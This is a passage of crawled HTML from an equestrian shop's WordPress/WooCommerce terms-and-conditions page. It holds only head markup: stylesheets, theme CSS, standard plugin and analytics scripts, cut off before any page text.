

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linneysequestrian.com/terms-conditions/
body_size: 20825
content:
<!DOCTYPE html>
<html class="no-js" lang="en" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>TERMS &#038; CONDITIONS &#8211; Linneys Equestrian</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Linneys Equestrian &raquo; Feed" href="https://linneysequestrian.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Linneys Equestrian &raquo; Comments Feed" href="https://linneysequestrian.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://linneysequestrian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinneysequestrian.com%2Fterms-conditions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://linneysequestrian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinneysequestrian.com%2Fterms-conditions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ascend-primary: #3c1f4d;--wp--preset--color--ascend-primary-light: #503361;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woof-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://linneysequestrian.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='ascend_main-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_woo-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_woo.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_select2-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_select2.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_posttype-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_posttype.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_pb-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_pb.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_icons-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_icons.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ascend-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1737898075' type='text/css' media='all' />
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://linneysequestrian.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/vendor/custom-modernizer-min.js?ver=1.9.19" id="modernizrc-js"></script>
<link rel="https://api.w.org/" href="https://linneysequestrian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linneysequestrian.com/wp-json/wp/v2/pages/7900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linneysequestrian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://linneysequestrian.com/terms-conditions/" />
<link rel='shortlink' href='https://linneysequestrian.com/?p=7900' />
<style><!--VUxSuGT]x--></style><script type="text/javascript">var light_error = "The image could not be loaded.", light_of = "%curr% of %total%";</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BLERLHFZGV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BLERLHFZGV');
</script><style type="text/css" id="kt-custom-css">a, .primary-color, .postlist article .entry-content a.more-link:hover,.widget_price_filter .price_slider_amount .button, .product .product_meta a:hover, .star-rating, .above-footer-widgets a:not(.button):hover, .sidebar a:not(.button):hover, .elementor-widget-sidebar a:not(.button):hover, .footerclass a:hover, .posttags a:hover, .tagcloud a:hover, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .wp-pagenavi a:hover, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover, .has-ascend-primary-color {color:#3c1f4d;} .comment-content a:not(.button):hover, .entry-content p a:not(.button):not(.select2-choice):not([data-rel="lightbox"]):hover, .kt_product_toggle_outer .toggle_grid:hover, .kt_product_toggle_outer .toggle_list:hover, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .product_meta a, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked+label, .kt-woo-account-nav .woocommerce-MyAccount-navigation ul li.is-active a, a.added_to_cart, .widget_pages ul li.kt-drop-toggle > .kt-toggle-sub, .widget_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_product_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_recent_entries ul li a:hover ~ .kt-toggle-sub, .widget_recent_comments ul li a:hover ~ .kt-toggle-sub, .widget_archive ul li a:hover ~ .kt-toggle-sub, .widget_pages ul li a:hover ~ .kt-toggle-sub, .widget_categories ul li a:hover ~ .kt-toggle-sub, .widget_meta ul li a:hover ~ .kt-toggle-sub, .widget_product_categories ul li a:hover ~ .kt-toggle-sub,.kt-tabs.kt-tabs-style2 > li > a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .footerclass .menu li a:hover, .widget_recent_entries ul li a:hover, .posttags a:hover, .tagcloud a:hover,.widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_product_categories ul li a:hover, .box-icon-item .icon-container .icon-left-highlight,.box-icon-item .icon-container .icon-right-highlight, .widget_pages ul li.current-cat > a, .widget_categories ul li.current-cat > a, .widget_product_categories ul li.current-cat > a, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .wp-pagenavi .current, .wp-pagenavi a:hover, .kt-mobile-header-toggle .kt-extras-label.header-underscore-icon, .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover, .widget_layered_nav ul li.chosen a, .widget_layered_nav_filters ul li a, .widget_rating_filter ul li.chosen a, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations label:hover{border-color:#3c1f4d;} .kt-header-extras span.kt-cart-total, .btn, .button, .submit, button, input[type="submit"], .portfolio-loop-image-container .portfolio-hover-item .portfolio-overlay-color, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, .product .woocommerce-tabs .wc-tabs:before, .woocommerce-info, .woocommerce-message, .woocommerce-noreviews, p.no-comments, .widget_pages ul li ul li.current-cat > a:before, .widget_categories ul li ul li.current-cat > a:before, .widget_product_categories ul li ul li.current-cat > a:before, .widget_pages ul li ul li a:hover:before, .widget_categories ul li ul li a:hover:before, .widget_product_categories ul li ul li a:hover:before, .kadence_recent_posts a.posts_widget_readmore:hover:before, .kt-accordion > .panel h5:after, .kt-tabs:before, .image_menu_overlay, .kadence_social_widget a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .widget_pages ul li.current-cat > .count, .widget_categories ul li.current-cat > .count, .widget_product_categories ul li.current-cat > .count, .widget_recent_entries ul li a:hover ~ .count, .widget_recent_comments ul li a:hover ~ .count, .widget_archive ul li a:hover ~ .count, .widget_pages ul li a:hover ~ .count, .widget_categories ul li a:hover ~ .count, .widget_meta ul li a:hover ~ .count, .widget_product_categories ul li a:hover ~ .count, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .select2-results .select2-highlighted, .wp-pagenavi .current, .kt-header-extras span.kt-cart-total, .kt-mobile-header-toggle span.kt-cart-total, .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current,.widget_price_filter .ui-slider .ui-slider-handle, .widget_layered_nav ul li.chosen span.count, .widget_layered_nav_filters ul li span.count, .variations .kad_radio_variations label.selectedValue, .box-icon-item .menu-icon-read-more .read-more-highlight, .select2-container--default .select2-results__option--highlighted[aria-selected], p.demo_store, .has-ascend-primary-background-color {background:#3c1f4d;}@media (max-width: 767px){.filter-set li a.selected {background:#3c1f4d;}} .has-ascend-primary-light-color {color:#503361} .has-ascend-primary-light-background-color{ background-color: #503361}.kad-header-height {height:150px;}.kt-header-position-above .header-sidewidth {width:25%;} .kt-header-position-above .header-logo-width {width:50%;}@media (max-width: 